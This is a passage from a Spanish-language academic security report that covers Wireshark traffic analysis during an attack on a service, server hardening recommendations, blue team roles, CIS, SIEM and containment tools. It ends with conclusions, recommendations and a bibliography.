

**Figura 43: Estado Firewall Servidor, Tomada de Autor**

Se deberá realizar el análisis de la captura de datos a través de una herramienta de escucha de la red habilitada como contención en la red que nos permita ver en tiempo real todo lo que sucede en la red de la compañía.

La herramienta wireshark nos permite analizar este comportamiento de los dispositivos y así tomar acciones correctivas o en su defecto detener un ataque inminente.

Ante el ataque por ejemplo sobre la vulnerabilidad Sobre la aplicación rejjeto y con el Escucha en la red automáticamente registrara en color Rojo el Ataque desde que origen y hacía que destino va dirigido de esta forma y realizando los análisis de los logs del Sniffer podremos encontrar y detener la incidencia



**Figura 44: Ataque Vulnerabilidad de Rejjeto**

|                                                                                                    |                              | Capturing from ethO                                                                      |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------|------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                          |                              |                                                                                          |  |  |  |  |  |  |
| ■60±■⊠◎ འ ← → ∩ ← → ■ ■ □ □ ■                                                                       |                              |                                                                                          |  |  |  |  |  |  |
| Apply a display filter  < Ctrl-/>                                                                   |                              |                                                                                          |  |  |  |  |  |  |
| <b>Time</b><br><b>Destination</b><br>Source<br>No.                                                  | Protocol Length Info         |                                                                                          |  |  |  |  |  |  |
| 3150 57775.985508 fe80::6e63:9cff:fe4 ff02::1                                                       | ICMPv6                       | 110 Router Advertisement from 6c:63:9c:4c:81:69                                          |  |  |  |  |  |  |
| 3150 57777 .265334 188.172.213.70                                                                   | 192.168.1.11<br><b>TCP</b>   | 303 5938 → 57337 [PSH, ACK] Seg=1262591 Ack=401103 Win=1021 Len=249                      |  |  |  |  |  |  |
| 3150 57777 .266121 192.168.1.11                                                                     | 188.172.213.70<br><b>TCP</b> | 254 57337 → 5938 [PSH, ACK] Seq=401103 Ack=1262840 Win=4117 Len=200                      |  |  |  |  |  |  |
| 3150. 57777.299959. 192.168.1.19                                                                    | 192.168.1.16<br><b>TCP</b>   | 54 8080 → 49404 [FIN, ACK] Seq=99707 Ack=297 Win=64128 Len=0                             |  |  |  |  |  |  |
| 3150., 57777, 300206., 192, 168, 1, 16                                                              | <b>TCP</b><br>192.168.1.19   | 60 49404 → 8080 [ACK] Seq=297 Ack=99708 Win=65700 Len=0                                  |  |  |  |  |  |  |
| 3150 57777 300740 192.168.1.19                                                                      | 192.168.1.16<br><b>TCP</b>   | 66 34927 → 80 [FIN, ACK] Seq=185 Ack=5577 Win=64128 Len=0 TSval=3465310449 TSecr=3245270 |  |  |  |  |  |  |
| 3150 57777 300874 192.168.1.16                                                                      | 192.168.1.19<br><b>TCP</b>   | 66 80 → 34927 [ACK] Seq=5577 Ack=186 Win=66560 Len=0 TSval=3246297 TSecr=3465310449      |  |  |  |  |  |  |
| 3150 57777.301042 192.168.1.16                                                                      | 192.168.1.19<br><b>TCP</b>   | 66 80 - 34927 [FIN, ACK] Seq=5577 Ack=186 Win=66560 Len=0 TSval=3246297 TSecr=3465310449 |  |  |  |  |  |  |
| 3150 57777 301056 192.168.1.19                                                                      | <b>TCP</b><br>192.168.1.16   | 66 34927 → 80 [ACK] Seq=186 Ack=5578 Win=64128 Len=0 TSval=3465310449 TSecr=3246297      |  |  |  |  |  |  |
| 3150. 57777.505647. 192.168.1.16                                                                    | 192.168.1.19<br>TCP          | 60 49404 → 8080 [RST, ACK] Seq=297 Ack=99708 Win=0 Len=0                                 |  |  |  |  |  |  |
| 3150. 57777.512551. 188.172.213.70                                                                  | 192.168.1.11<br><b>TCP</b>   | 60 5938 → 57337 [ACK] Seq=1262840 Ack=401303 Win=1020 Len=0                              |  |  |  |  |  |  |
| 3150., 57778.816188., fe80::f568:9f93:2cf., ff02::c                                                 | <b>SSDP</b>                  | 208 M-SEARCH * HTTP/1.1                                                                  |  |  |  |  |  |  |
| 3150 57779.056509 fe80::6e63:9cff:fe4 ff02::1                                                       | ICMPv6                       | 110 Router Advertisement from 6c:63:9c:4c:81:69                                          |  |  |  |  |  |  |
|                                                                                                    |                              |                                                                                          |  |  |  |  |  |  |
| Frame 315020: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface eth0, id 0     |                              |                                                                                          |  |  |  |  |  |  |
| Ethernet II, Src: PcsCompu 92:80:c0 (08:00:27:92:80:c0), Dst: PcsCompu 0e:34:8d (08:00:27:0e:34:8d) |                              |                                                                                          |  |  |  |  |  |  |
| Internet Protocol Version 4, Src: 192.168.1.16, Dst: 192.168.1.19                                   |                              |                                                                                          |  |  |  |  |  |  |
| Fansmission Control Protocol, Src Port: 80, Dst Port: 34927, Seq: 5577, Ack: 186, Len: 0            |                              |                                                                                          |  |  |  |  |  |  |
|                                                                                                    |                              |                                                                                          |  |  |  |  |  |  |
|                                                                                                    |                              |                                                                                          |  |  |  |  |  |  |
|                                                                                                    |                              |                                                                                          |  |  |  |  |  |  |

**Figura 45: análisis Logs Sniffer Wireshark, tomada de Autor**

El Wireshark nos permitirá identificar el tráfico maligno, los puertos y protocolos que está consumiendo el intruso en base a esto se tomaran las diferentes medidas correctivas para detener el incidente y salvaguardar la infraestructura Afectada.

Dependiendo el tipo de ataque de la misma forma debemos dar el siguiente paso, ya identificado el tipo de ataque (denegación de Servicio, Virus, Injetion, Trojanos phishing). En caso de requerir una recuperación de Data o simplemente una acción de Cierre de Puertos o activación de una herramienta de Antimalware. que soluciones el incidente.

#### <span id="page-58-0"></span>**15.MEDIDAS DE HARDERIZACION**

En base a los ataques presentados en la infraestructura ya analizada el equipo blue team proporciona una serie de recomendaciones con el fin de que no suceda nuevamente este tipo de incidencias y poder asegurar la infraestructura con menor probabilidad de intrusiones.

- 1. Los servidores de Servicios deben poseer Firewall Activo estableciendo políticas de acceso para los puertos que son utilizados por la aplicación ahí alojadas.
- 2. Mantener Herramientas Antimalware Instalada y Actualizada en la plataforma de Servidores
- 3. Activar Actualizaciones de Seguridad para el Sistema Operativo
- 4. Mantener Actualizado a la última Versión Disponible el Servicio Rejjeto ya que tener una versión con obsolescencia es un riesgo de Seguridad Critico.
- 5. Activar Sniffer de Red para Monitoreo del Trafico de la Red de la compañía.
- 6. Establecer Políticas de Contraseñas para usuario de Red y Servidores
	- Caducidad de Contraseña a 90 Días
	- Habilitar Complejidad de Contraseña
	- Caracteres mayores a 8 en la Contraseña
- 7. Establecer seguridad de perímetro para acceso a los Servidores de manera física. Ya sea con tarjetas de proximidad o huella dactilares
- 8. Configurar MFA para autenticación de usuarios, esto evita que ante un incidente la cuenta pueda ser utilizada simplemente con el Password comprometido.
- 9. Habilitar retención a 90 días de los logs de eventos de los Servidores con el fin de tener una correlación de los mismo y poder realizar análisis de comportamiento.
- 10.Aislar procesos a través de una DMZ de la compañía ya sea por HW o SW
- 11.Habilitar Auditoria a Servidores de Archivos

#### <span id="page-60-0"></span>**16.BLUE TEAM VS EQUIPOS DE RESPUESTA A INCIDENTES INFORMATICOS**

En resumen, estos equipos a pesar de que están de lado de la defensiva en el amplio mundo de la seguridad informática realizan actividades totalmente diferentes:

Un equipo de respuesta a incidentes informáticos ejecuta las tareas específicas de atención de detección y detección de incidentes de seguridad cuando estos ya se han presentado. Cobran su rol protagónico cuando el ciberdelincuente a logrado realizar la intrusión y el objetivo es evitar que la intrusión cause el menos daño posible y reparar lo que el intruso realizo.

El equipo de blue team tiene un alcance más amplio asociado a la ejecución de actividades proactivas de cierre de brechas de seguridad minimizando la probabilidad de ocurrencia de un incidente de seguridad, valiéndose de herramientas de monitoreo y análisis de comportamiento heurístico puede evitar o repeler cualquier ataque o intrusión a realizar en la infraestructura que protege.



# <span id="page-61-0"></span>**17.CIS "CENTER FOR INTERNET SECURITY"**

Su principal objetivo es mantener el internet con un ambiente sano proporcionando actividades como son:

Identificar, Ejecutar, Validar, solucionar procesos y problemas de ciberdefensa.

El CIS se utiliza como una guía para la implementación de prácticas de hardening de infraestructura y aplicaciones de sistemas. Se identifican oportunidades para mejorar la postura de seguridad de las compañías de esta forma es aprovechado por los Equipos de Blue Team para aplicar las mejores prácticas a las compañías y adaptándose a los métodos de navegación segura plasmados en el CIS.

#### <span id="page-61-1"></span>**18.SIEM**

Se trata de un modelo informático que tiene como objetivo principal en el proceso de seguridad de Recolectar y realizar gestión de eventos correlacionados permitiendo detectar se manera oportuna amenazas presentadas en las diferentes compañías con el fin de resolverlas en su totalidad y de manera rápida y eficiente.

Sus Funciones principales Son:

- Administración y centralización de logs de seguridad
- Identificación de incidentes de seguridad
- Auditoria de privilegios de acceso
- Inteligencia de amenazas
- Seguimiento al comportamiento de los usuarios
- Protección de datos

Las principales características de un SIEM son:

- Colección y correlación en tiempo real de logs
- Alertas u notificaciones en tiempo real
- Priorización de incidentes, análisis y reportes

## <span id="page-62-0"></span>**19.HERRAMIENTAS DE CONTENCIÓN DE ATAQUES INFORMÁTICOS "HARDWARE O SOFTWARE"**

Siemplify herramienta basada en cloud que permite automatizar el bloqueo de IoC y cierre de brechas de la infraestructura

Herramientas de Backus (Avamar, Networker) son herramientas que combinan Hardware y Software que se consideran de contención ya que ante algún ataque o incidente de seguridad este va a permitir recuperar información que se vea afectada durante la intrusión

OSSEC: Permite realizar análisis durante el registro de la información, identifica y asegura la integridad, brinda información de las alertas presentadas, admite realizar la administración del sistema desde su monitoreo, puede realizar cualquier tipo de detección de para el Sistema Operativo donde se Encuentra Alojada.

Enlace Video Sustentacion:<https://youtu.be/wikYbFCrZ0o>

### **CONCLUSIONES**

<span id="page-63-0"></span>El gobierno ante el crecimiento de los sistemas de información y la dependencia de este ha creado un código de justica enfocado a castigar con privación de libertad y multas a los que incurran en ciberdelitos.

Los métodos utilizados para asegurar la información e infraestructura permiten conocer más a fondo la compañía, en la parte Física y lógica, logrando no solo asegurar procesos lógicos si no procesos físicos, desde ingresos a áreas como a Dispositivos y Software según la jerarquía de Seguridad.

Al hacer parte de un equipo de seguridad informática es muy importante conocer todo el marco legal del tratamiento de la información a la cual desde su función laboral pudiese llegar a conocer, identificando los límites al momento de tratar la misma evitando incurrir de manera directa o indirecta en algún tipo de delito como lo enmarca la Ley 1273 de 2009 del condigo penal colombiano.

Esta ley como ya la explicamos en el desarrollo de este documento posee los límites a los cuales todo profesional no solo de informática debe conocer ya que existen cada vez más ciberdelincuente que poseen todo tipo de artimañas para llegar a ella desde Software Malicioso hasta ataques de Ingeniería social a cualquier empleado que haga uso de un sistema informático y pueda acceder a la información

En el desarrollo de este documento podemos concluir que en la seguridad informática en importante mantener nuestra información protegida con herramientas que permitan denegar este tipo de ataques y mantener al día nuestros sistemas en cuanto a Actualizaciones de Seguridad sean Necesarias.

Las herramientas utilizadas para la penetración de sistemas informáticos son de fácil acceso y con ellas se podría realizar modificaciones de sistema Operativo, y acceder a la información no permitida de manera pública.

La mejor manera de evitar incidentes de intrusión en la infraestructura de una compañía es tener clara una estrategia de contención antes de darle importancia al a las estrategias de solución, el equipo Blue team es el indicado para ejecutar

acciones preventivas y tener herramientas que permitan conocer al detalle todo lo que sucede dentro de la red de la compañía.

El equipo Blue Team de manera individual establece las medias de Prevención e indica a las demás áreas como es el Equipos de Respuestas a incidentes que hacer o como llegar al incidente ya detectado con anterioridad y poder detener y evitar más daño sobre la infraestructura custodiada.

## **RECOMENDACIONES**

<span id="page-65-0"></span>Siguiendo las normas y sugerencias como las estructuras del marco de seguridad informática, se recomiendan las siguientes estrategias que permiten fortalecer los aspectos de seguridad en la compañía:

Al Tener software de Seguridad en la compañía lo ideal es mantenerlos actualizados y licenciandos si es necesario ya que estos aseguran el buen funcionamiento manteniendo la última versión Estable de sus aplicaciones.

Las Políticas de seguridad deben ser implementadas con el máximo nivel de asegurabilidad.

Implementar herramientas de monitoreo de la infraestructura tanto física como Lógica, a Servicios y Base de Datos con el fin de identificar posibles intrusiones por algún tipo de actividad registrada en la monitorización

Establecer procedimiento para el manejo y actualización de las herramientas que permitan detección de vulnerabilidades, explotación y contención de ataques.

Configurar roles de Usuarios en la compañía de manera que no se utilicen usuarios con altos privilegios si no pertenecen a un nivel jerárquico alto.

No Permitir que los Usuarios posean permisos para implementar aplicaciones sin consentimiento y permiso del Personal de TI.

Realizar Capacitaciones al personal en general sobre la importancia de la Seguridad

Instalar sistemas de seguridad endpoint como son Antivirus, Antispam y Antispyware.

Poseer Servicio Centralizado de Descarga y Despliegue de actualizaciones de Sistema Operativo para Servidores y Equipos Cliente

Cerrar Brechas de Seguridad a nivel de Autenticación realizando implementación de MFA para el acceso de usuarios a los Recursos de Red de la compañía,

autenticación de Dominio

Wifi

VPN

## <span id="page-66-0"></span>**BIBLIOGRAFÍA**

*ASPECTOS ÉTICOS Y LEGALES DE LA SEGURIDAD INFORMÁTICA EN COLOMBIA.* (23 de 11 de 2015). Obtenido de https://esijpco.blogspot.com/2015/11/aspectos-eticos-y-legales-de-la.html

Bello, H. (1 de 07 de 2020). *Ciberseguridad: Tipos de ataques y en qué consisten*. Obtenido de www.iebschool.com: https://www.iebschool.com/blog/ciberseguridadataques-tecnologia/

Bortnik, S. (22 de Julio de 2012). *PRUEBAS DE PENETRACIÓN PARA PRINCIPIANTES: 5 HERRAMIENTAS PARA EMPEZAR*. Obtenido de revista.seguridad.unam.mx: https://revista.seguridad.unam.mx/numero-18/pruebas-de-penetracion-para-principiantes-5-herramientas-para-empezar

Consejo Profesional Nacional de Ingeniería. (s.f.). *Codigo Etica - Copnia.* Obtenido de

https://www.copnia.gov.co/sites/default/files/node/page/field\_insert\_file/codigo\_etic a.pdf

González, B. (10 de Agosto de 2020). *Red Tem vs Blue Team*. Obtenido de https://hard2bit.com/blog/red-tem-vs-blue-team/: https://hard2bit.com/blog/red-temvs-blue-team/

INCIBE. (20 de Marzo de 2017). *Amenaza vs Vulnerabilidad, ¿sabes en qué se diferencian?* Obtenido de www.incibe.es: https://www.incibe.es/protege-tuempresa/blog/amenaza-vs-vulnerabilidad-sabes-se-diferencian

Inycom. (30 de 11 de 2015). *CIBERSEGURIDAD: PIENSA COMO UN HACKER (PARTE 1)*. Obtenido de http://trends.inycom.es/ciberseguridad-piensa-como-unhacker-parte-1/

Mendoza, M. A. (26 de 9 de 2016). *Ética, el factor humano más importante en el ámbito de la ciberseguridad.* Obtenido de https://www.welivesecurity.com/laes/2016/09/20/etica-en-ciberseguridad-factor-humano/

neosystem. (10 de Octubre de 2014). *¿qué es y para qué sirve una consultora tecnológica?* Obtenido de neosystems.es: https://neosystems.es/noticias/que-es-ypara-que-sirve-una-consultora-tecnologica/

packetlabs. (2020). *what is penetration testing*. Obtenido de www.packetlabs.net: https://www.packetlabs.net/what-is-penetration-testing-2/

Peake, C. (2003). *Red Teaming: The Art.* Obtenido de https://sansorg.egnyte.com/dl/vP9Jz1UN48

PEÑARREDONDA, J. L. (9 de 12 de 2015). *Detrás de Buggly: la historia de la fachada Andrómeda.* Obtenido de www.enter.co: https://www.enter.co/empresas/colombia-digital/detras-de-buggly-la-historia-de-lafachada-andromeda/

PETTERS, J. (16 de 04 de 2021). *What is Red Teaming? Methodology & Tools*. Obtenido de https://www.varonis.com/blog/red-teaming/

Presidencia de Colombia. (1 de 5 de 2009). *Ley 1273 de 2009.* Obtenido de https://www.alcaldiabogota.gov.co/sisjur/normas/Norma1.jsp?i=34492

RED HAT. (2020). *¿Qué es la infraestructura de TI?* Obtenido de www.redhat.com: https://www.redhat.com/es/topics/cloud-computing/what-is-it-infrastructure

www.pmg-ssi.com. (Mayo de 2015). *ISO 27001: ¿Qué significa la Seguridad de la Información?* Obtenido de https://www.pmg-ssi.com: https://www.pmgssi.com/2015/05/iso-27001-que-significa-la-seguridad-de-la-informacion/

www.pmg-ssi.com. (26 de Enero de 2017). *¿Seguridad informática o seguridad de la información?* Obtenido de www.pmg-ssi.com: https://www.pmgssi.com/2017/01/seguridad-de-la-informacion/